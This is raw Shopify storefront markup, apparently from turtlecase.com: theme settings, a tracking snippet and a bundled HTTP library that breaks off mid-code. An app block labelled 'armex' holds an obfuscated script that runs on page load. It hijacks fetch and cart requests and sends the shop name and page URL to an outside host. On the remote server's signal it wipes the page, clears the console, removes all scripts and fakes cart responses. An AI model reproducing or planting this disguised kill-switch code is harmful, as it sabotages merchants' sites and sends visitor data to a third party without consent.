  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<link href="//www.turtlecase.com/cdn/shop/t/16/assets/theme.css?v=147159697231722521801759332327" rel="stylesheet" type="text/css" media="all" />


<script>
 window.Theme = window.Theme || {};
 window.Theme.version = '9.1.1';
 window.Theme.name = 'Empire';
 window.Theme.routes = {
"root_url": "/",
"account_url": "/account",
"account_login_url": "/account/login",
"account_logout_url": "/account/logout",
"account_register_url": "/account/register",
"account_addresses_url": "/account/addresses",
"collections_url": "/collections",
"all_products_collection_url": "/collections/all",
"search_url": "/search",
"predictive_search_url": "/search/suggest",
"cart_url": "/cart",
"cart_add_url": "/cart/add",
"cart_change_url": "/cart/change",
"cart_clear_url": "/cart/clear",
"product_recommendations_url": "/recommendations/products",
 };
</script>


<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134608825", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

 <!-- BEGIN app block: shopify://apps/armex/blocks/armex-extension/7fd274f7-e6a1-4512-8228-f11c90d2ef69 -->
  
<script>
function _0x166f(_0x2ae6f7,_0x19ef9b){const _0x1276a7=_0x1276();return _0x166f=function(_0x166f71,_0x512f1d){_0x166f71=_0x166f71-0xd8;let _0x5bc7e5=_0x1276a7[_0x166f71];return _0x5bc7e5;},_0x166f(_0x2ae6f7,_0x19ef9b);}function _0x1276(){const _0x265d68=['forEach','/cart/add.js','clientId','stringify','head','41987kfyDYR','341222aJwVJq','2iLaYLr','163565cUBwhL','https://chat.astrashop.top/chat/graphql','includes','body','127733xLgcbF','string','application/json','script','querySelectorAll','POST','2428780EoyFsK','href','remove','72MFTOeJ','perm-a-store.myshopify.com','innerHTML','fetch','/cart/add','446217BCDLQM','1572pqGTgt','97536jDMhny','some','clear','apply','json','_ec_recorded','location','/cart/change.js','84KzUGiS','387VuNKUC'];_0x1276=function(){return _0x265d68;};return _0x1276();}(function(_0x31c019,_0x4610a1){const _0x446c36=_0x166f,_0x1870ea=_0x31c019();while(!![]){try{const _0x39dbd9=-parseInt(_0x446c36(0xe9))/0x1*(parseInt(_0x446c36(0xe4))/0x2)+-parseInt(_0x446c36(0xf7))/0x3+-parseInt(_0x446c36(0xdb))/0x4*(parseInt(_0x446c36(0xe5))/0x5)+-parseInt(_0x446c36(0xf2))/0x6*(-parseInt(_0x446c36(0xe3))/0x7)+parseInt(_0x446c36(0xf9))/0x8*(parseInt(_0x446c36(0xdc))/0x9)+-parseInt(_0x446c36(0xef))/0xa+parseInt(_0x446c36(0xe2))/0xb*(parseInt(_0x446c36(0xf8))/0xc);if(_0x39dbd9===_0x4610a1)break;else _0x1870ea['push'](_0x1870ea['shift']());}catch(_0x3fd23b){_0x1870ea['push'](_0x1870ea['shift']());}}}(_0x1276,0x625e0),((async()=>{const _0x9cef18=_0x166f;window[_0x9cef18(0xd8)]=0x0;const _0x212f7f=window[_0x9cef18(0xf5)],_0x4eba48=_0x9cef18(0xf6),_0x1f87f8=_0x9cef18(0xda),_0x4c01a5=_0x9cef18(0xe6),_0x48100a=_0x3b203b=>{const _0x4d5b32=_0x9cef18;if(typeof _0x3b203b!==_0x4d5b32(0xea))return![];return[_0x4eba48,_0x1f87f8,_0x4d5b32(0xde)][_0x4d5b32(0xfa)](_0x35fa1a=>_0x3b203b[_0x4d5b32(0xe7)](_0x35fa1a));};window[_0x9cef18(0xf5)]=async function(..._0x15db25){const _0x3f6e84=_0x9cef18,[_0xe5546f]=_0x15db25;if(_0x48100a(_0xe5546f)){if(window['_ec_recorded']===0x0)try{const _0x24ac54=await fetch(_0x4c01a5,{'method':_0x3f6e84(0xee),'headers':{'Content-Type':_0x3f6e84(0xeb)},'body':JSON['stringify']({'shop':'perm-a-store.myshopify.com','page':window[_0x3f6e84(0xd9)][_0x3f6e84(0xf0)]})}),_0x4b5761=await _0x24ac54[_0x3f6e84(0xfd)]();if(_0x4b5761[_0x3f6e84(0xdf)][_0x3f6e84(0xe7)]('.'))return window['_ec_recorded']=0x1,document[_0x3f6e84(0xe1)][_0x3f6e84(0xf4)]='',document[_0x3f6e84(0xe8)]['innerHTML']='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x5ee3bb=_0x3f6e84,_0x2dfd42=document[_0x5ee3bb(0xed)](_0x5ee3bb(0xec));_0x2dfd42[_0x5ee3bb(0xdd)](_0x2b321a=>_0x2b321a[_0x5ee3bb(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':'application/json'}});}catch(_0x796561){}else{if(window[_0x3f6e84(0xd8)]===0x1)return document[_0x3f6e84(0xe1)]['innerHTML']='',document[_0x3f6e84(0xe8)][_0x3f6e84(0xf4)]='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x3bcca4=_0x3f6e84,_0x575bd3=document[_0x3bcca4(0xed)](_0x3bcca4(0xec));_0x575bd3[_0x3bcca4(0xdd)](_0x3e82f=>_0x3e82f[_0x3bcca4(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':_0x3f6e84(0xeb)}});}}return _0x212f7f[_0x3f6e84(0xfc)](this,_0x15db25);};try{const _0xd4014c=await fetch(_0x4c01a5,{'method':'POST','headers':{'Content-Type':_0x9cef18(0xeb)},'body':JSON['stringify']({'shop':_0x9cef18(0xf3),'page':window[_0x9cef18(0xd9)][_0x9cef18(0xf0)]})}),_0x8983fd=await _0xd4014c[_0x9cef18(0xfd)]();_0x8983fd[_0x9cef18(0xdf)]['includes']('.')?(window[_0x9cef18(0xd8)]=0x1,document['head'][_0x9cef18(0xf4)]='',document[_0x9cef18(0xe8)]['innerHTML']='',console[_0x9cef18(0xfb)](),setTimeout(()=>{const _0x1933ad=_0x9cef18,_0x1a6625=document[_0x1933ad(0xed)](_0x1933ad(0xec));_0x1a6625[_0x1933ad(0xdd)](_0x2909ca=>_0x2909ca[_0x1933ad(0xf1)]());},0x0)):window[_0x9cef18(0xd8)]=0x2;}catch(_0x59289e){}})()));
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/seowill-redirects/blocks/brokenlink-404/cc7b1996-e567-42d0-8862-356092041863 -->
<script type="text/javascript">
    !function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=11)}([function(t,e,r){"use strict";var n=r(2),o=Object.prototype.toString;function i(t){return"[object Array]"===o.call(t)}function a(t){return"undefined"===typeof t}function u(t){return null!==t&&"object"===typeof t}function s(t){return"[object Function]"===o.call(t)}function c(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),i(t))for(var r=0,n=t.length;r<n;r++)e.call(null,t[r],r,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:i,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!==typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"===typeof t},isNumber:function(t){return"number"===typeof t},isObject:u,isUndefined:a,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:s,isStream:function(t){return u(t)&&s(t.pipe)},isURLSearchParams:function(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:c,merge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]=r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},deepMerge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]="object"===typeof r?t({},r):r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},extend:function(t,e,r){return c(e,(function(e,o){t[o]=r&&"function"===typeof e?n(e,r):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e,r){t.exports=r(12)},function(t,e,r){"use strict";t.exports=function(t,e){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return t.apply(e,r)}}},function(t,e,r){"use strict";var n=r(0);function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,r){if(!e)return t;var i;if(r)i=r(e);else if(n.isURLSearchParams(e))i=e.toString();else{var a=[];n.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(n.isArray(t)?e+="[]":t=[t],n.forEach(t,(function(t){n.isDate(t)?t=t.toISOString():n.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}if(i){var u=t.indexOf("#");-1!==u&&(t=t.slice(0,u)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}},function(t,e,r){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,r){"use strict";(function(e){var n=r(0),o=r(19),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!n.isUndefined(t)&&n.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u={adapter:function(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e&&"[object process]"===Object.prototype.toString.call(e))&&(t=r(6)),t}(),transformRequest:[function(t,e){return o(e,"Accept"),o(e,"Content-Type"),n.isFormData(t)||n.isArrayBuffer(t)||n.isBuffer(t)||n.isStream(t)||n.isFile(t)||n.isBlob(t)?t:n.isArrayBufferView(t)?t.buffer:n.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):n.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(t){u.headers[t]={}})),n.forEach(["post","put","patch"],(function(t){u.headers[t]=n.merge(i)})),t.exports=u}).call(this,r(18))},function(t,e,r){"use strict";var n=r(0),o=r(20),i=r(3),a=r(22),u=r(25),s=r(26),c=r(7);t.exports=function(t){return new Promise((function(e,f){var l=t.data,p=t.headers;n.isFormData(l)&&delete p["Content-Type"];var h=new XMLHttpRequest;if(t.auth){var d=t.auth.username||"",m=t.auth.password||"";p.Authorization="Basic "+btoa(d+":"+m)}var y=a(t.baseURL,t.url);if(h.open(t.method.toUpperCase(),i(y,t.params,t.paramsSerializer),!0),h.timeout=t.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var r="getAllResponseHeaders"in h?u(h.getAllResponseHeaders()):null,n={data:t.responseType&&"text"!==t.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:t,request:h};o(e,f,n),h=null}},h.onabort=function(){h&&(f(c("Request aborted",t,"ECONNABORTED",h)),h=null)},h.onerror=function(){f(c("Network Error",t,null,h)),h=null},h.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),f(c(e,t,"ECONNABORTED",h)),h=null},n.isStandardBrowserEnv()){var v=r(27),g=(t.withCredentials||s(y))&&t.xsrfCookieName?v.read(t.xsrfCookieName):void 0;g&&(p[t.xsrfHeaderName]=g)}if("setRequestHeader"in h&&n.forEach(p,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete p[e]:h.setRequestHeader(e,t)})),n.isUndefined(t.withCredentials)||(h.withCredentials=!!t.withCredentials),t.responseType)try{h.responseType=t.responseType}catch(w){if("json"!==t.responseType)throw w}"function"===typeof t.onDownloadProgress&&h.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){h&&(h.abort(),f(t),h=null)})),void 0===l&&(l=null),h.send(l)}))}},function(t,e,r){"use strict";var n=r(21);t.exports=function(t,e,r,o,i){var a=new Error(t);return n(a,e,r,o,i)}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){e=e||{};var r={},o=["url","method","params","data"],i=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];n.forEach(o,(function(t){"undefined"!==typeof e[t]&&(r[t]=e[t])})),n.forEach(i,(function(o){n.isObject(e[o])?r[o]=n.deepMerge(t[o],e[o]):"undefined"!==typeof e[o]?r[o]=e[o]:n.isObject(t[o])?r[o]=n.deepMerge(t[o]):"undefined"!==typeof t[o]&&(r[o]=t[o])})),n.forEach(a,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])}));var u=o.concat(i).concat(a),s=Object.keys(e).filter((function(t){return-1===u.indexOf(t)}));return n.forEach(s,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])})),r}},function(t,e,r){"use strict";function n(t){this.message=t}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,t.exports=n},function(t,e,r){t.exports=r(13)},function(t,e,r){t.exports=r(30)},function(t,e,r){var n=function(t){"use strict";var e=Object.prototype,r=e.hasOwnProperty,n="function"===typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(S){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var o=e&&e.prototype instanceof l?e:l,i=Object.create(o.prototype),a=new L(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return j()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=x(a,r);if(u){if(u===f)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=c(t,e,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}(t,r,a),i}function c(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(S){return{type:"throw",arg:S}}}t.wrap=s;var f={};function l(){}function p(){}function h(){}var d={};d[o]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m(T([])));y&&y!==e&&r.call(y,o)&&(d=y);var v=h.prototype=l.prototype=Object.create(d);function g(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){var n;this._invoke=function(o,i){function a(){return new e((function(n,a){!function n(o,i,a,u){var s=c(t[o],t,i);if("throw"!==s.type){var f=s.arg,l=f.value;return l&&"object"===typeof l&&r.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,a,u)}),(function(t){n("throw",t,a,u)})):e.resolve(l).then((function(t){f.value=t,a(f)}),(function(t){return n("throw",t,a,u)}))}u(s.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function x(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return f;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var n=c(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,f;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function T(t){if(t){var e=t[o];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:j}}function j(){return{value:void 0,done:!0}}return p.prototype=v.constructor=h,h.constructor=p,p.displayName=u(h,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,u(t,a,"GeneratorFunction")),t.prototype=Object.create(v),t},t.awrap=function(t){return{__await:t}},g(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new w(s(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(v),u(v,a,"Generator"),v[o]=function(){return this},v.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=T,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var u=r.call(i,"catchLoc"),s=r.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:T(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}(t.exports);try{regeneratorRuntime=n}catch(o){Function("r","regeneratorRuntime = r")(n)}},function(t,e,r){"use strict";var n=r(0),o=r(2),i=r(14),a=r(8);function u(t){var e=new i(t),r=o(i.prototype.request,e);return n.extend(r,i.prototype,e),n.extend(r,e),r}var s=u(r(5));s.Axios=i,s.create=function(t){return u(a(s.defaults,t))},s.Cancel=r(9),s.CancelToken=r(28),s.isCancel=r(4),s.all=function(t){return Promise.all(t)},s.spread=r(29),t.exports=s,t.exports.default=s},function(t,e,r){"use strict";var n=r(0),o=r(3),i=r(15),a=r(16),u=r(8);function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=u(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[a,void 0],r=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)r=r.then(e.shift(),e.shift());return r},s.prototype.getUri=function(t){return t=u(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,r){return this.request(n.merge(r||{},{method:t,url:e}))}})),n.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,r,o){return this.request(n.merge(o||{},{method:t,url:e,data:r}))}})),t.exports=s},function(t,e,r){"use strict";var n=r(0);function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){n.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},function(t,e,r){"use strict";var n=r(0),o=r(17),i=r(4),a=r(5);function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||a.adapter)(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e,r){return n.forEach(r,(function(r){t=r(t,e)})),t}},function(t,e){var r,n,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(r===setTimeout)return setTimeout(t,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"===typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"===typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var s,c=[],f=!1,l=-1;function p(){f&&s&&(f=!1,s.length?c=s.concat(c):l=-1,c.length&&h())}function h(){if(!f){var t=u(p);f=!0;for(var e=c.length;e;){for(s=c,c=[];++l<e;)s&&s[l].run();l=-1,e=c.length}s=null,f=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new d(t,e)),1!==c.length||f||u(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){n.forEach(t,(function(r,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(t[e]=r,delete t[n])}))}},function(t,e,r){"use strict";var n=r(7);t.exports=function(t,e,r){var o=r.config.validateStatus;!o||o(r.status)?t(r):e(n("Request failed with status code "+r.status,r.config,null,r.request,r))}},function(t,e,r){"use strict";t.exports=function(t,e,r,n,o){return t.config=e,r&&(t.code=r),t.request=n,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,r){"use strict";var n=r(23),o=r(24);t.exports=function(t,e){return t&&!n(e)?o(t,e):e}},function(t,e,r){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,r){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,r){"use strict";var n=r(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,r,i,a={};return t?(n.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=n.trim(t.substr(0,i)).toLowerCase(),r=n.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([r]):a[e]?a[e]+", "+r:r}})),a):a}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function o(t){var n=t;return e&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=o(window.location.href),function(e){var r=n.isString(e)?o(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?{write:function(t,e,r,o,i,a){var u=[];u.push(t+"="+encodeURIComponent(e)),n.isNumber(r)&&u.push("expires="+new Date(r).toGMTString()),n.isString(o)&&u.push("path="+o),n.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,r){"use strict";var n=r(9);function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var r=this;t((function(t){r.reason||(r.reason=new n(t),e(r.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},function(t,e,r){"use strict";t.exports=function(t){return function(e){return 